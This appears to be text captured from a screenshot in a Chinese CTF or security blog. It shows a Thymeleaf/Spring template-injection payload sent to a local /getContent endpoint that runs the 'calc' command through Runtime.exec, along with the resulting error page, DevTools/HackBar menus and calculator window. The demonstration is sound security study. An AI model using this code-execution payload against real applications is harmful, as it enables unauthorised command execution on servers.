 localhost:8080/getContent?page=__${new%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Oct 31 20:27:24 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:8080/getContent?page=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x
Enable POST ADD HEADER
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =